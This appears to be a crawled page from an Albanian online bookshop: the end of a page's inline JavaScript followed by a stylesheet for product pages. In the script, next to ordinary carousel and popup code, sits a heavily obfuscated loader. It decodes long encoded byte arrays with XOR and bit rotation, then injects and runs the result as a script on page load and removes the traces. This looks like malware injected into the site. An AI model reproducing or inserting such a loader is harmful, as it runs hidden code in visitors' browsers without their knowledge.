6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

